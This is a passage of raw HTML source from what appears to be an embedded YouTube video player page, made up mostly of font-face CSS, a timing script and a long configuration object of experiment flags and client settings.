850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="MR5ehN3xhRDXx6h9no2P8g">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c1c87fb0/www-player.css" name="www-player" nonce="kfQ6xzyDQ4B49hr-Yb7yew"><style nonce="kfQ6xzyDQ4B49hr-Yb7yew">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="MR5ehN3xhRDXx6h9no2P8g">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="MR5ehN3xhRDXx6h9no2P8g">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"t6xxaYD9C-nMlssPpZS44As","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.220.1.254","deviceMake":"Apple","deviceModel":"","visitorData":"CgsxbXlWU3JYTmZnVSi32cbLBjIKCgJVUxIEGgAgXg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260121.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/3diKSTsKKEI?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RBME16azBPVFEyTXprME1UQXpOQT09ELfZxssGGLfZxssG","rolloutToken":"CKO7qrfA4d6hpwEQ1sW5zayekgMY1sW5zayekgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIwLS5zayekgMVaaZlAx0lCg68"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260121_01_RC00","PAGE_CL":858938007,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgsxbXlWU3JYTmZnVSi32cbLBjIKCgJVUxIEGgAgXg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c1c87fb0/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c1c87fb0/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260121.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260121.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51458177,51484222,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583565,51583821,51585555,51586118,51605258,51605395,51609830,51611457,51615068,51620867,51621065,51622844,51626155,51632249,51637029,51638932,51647793,51648336,51656217,51672162,51681662,51683502,51684301,51684307,51691027,51691590,51693510,51693994,51696107,51696619,51697032,51700777,51701615,51705183,51707438,51708697,51709243,51711227,51711298,51712601,51713237,51714463,51717190,51719411,51719591,51719628,51729217,51735449,51738919,51740811,51742830,51742877,51743156,51744563,51747795,51751894","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026